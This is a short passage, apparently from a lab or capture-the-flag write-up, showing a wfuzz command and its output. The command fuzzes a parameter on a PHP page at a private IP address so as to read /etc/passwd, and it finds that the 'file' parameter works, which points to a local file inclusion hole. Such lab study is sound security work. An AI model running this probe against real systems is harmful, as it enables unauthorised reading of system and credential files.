 ┌──(root㉿kali)-[~/Desktop]
└─# wfuzz -c -Z -w /usr/share/wordlists/wfuzz/general/common.txt -u "http://192.168.159.140/blog-post/archives/randylogs.php?FUZZ=/etc/passwd" --hw 0
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://192.168.159.140/blog-post/archives/randylogs.php?FUZZ=/etc/passwd
Total requests: 951
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000341:   200        48 L     85 W       2832 Ch     "file"
Home
Total time: 2.446081
Processed Requests: 951
Filtered Requests: 950
poc
Requests/sec.: 388.7850